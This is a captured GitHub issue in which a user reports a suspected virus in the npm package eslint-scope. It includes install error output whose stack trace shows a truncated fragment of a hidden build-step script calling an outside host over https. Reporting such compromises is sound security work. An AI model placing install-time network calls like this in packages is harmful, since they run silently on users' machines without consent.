 Virus in eslint-scope? #39
Closed in eslint/eslint.github.io#495 pronebird opened this issue on 12 Jul · 92 comments · Jump to bottom
pronebird (Andrei Mihailov) on 12 Jul <> • edited by hzoo
The issue
I don't know what the hell this is but it looks like a virus to me:
[2/3] . eslint-scope
error /Users/pronebird/Desktop/electron-react-redux-boilerplate/node_modules/eslint-scope:
Exit code: 1
Command: node ./lib/build.js
Arguments:
Directory: /Users/pronebird/Desktop/electron-react-redux-boilerplate/node_modules/eslint-sc
Output:
undefined:30
https1.get({hostname:'sstatic1.histats.com',path:'/0.gif?4103075&101',method:'GET',he
SyntaxError: Unexpected end of input
at IncomingMessage.r.on (/Users/pronebird/Desktop/electron-react-redux-boilerplate/node_
at emitOne (events.js:116:13)
at IncomingMessage.emit (events.js:211:7)
at IncomingMessage.Readable.read (_stream_readable.js:475:10)
at flow (_stream_readable.js:846:34)
at resume_ (_stream_readable.js:828:3)
at _combinedTickCallback (internal/process/next_tick.js:138:11)
Assignees
No one assigned
Labels
security
Projects
None yet
Milestone
No milestone
Notifications
Subscribe
Mark as unread
51 participants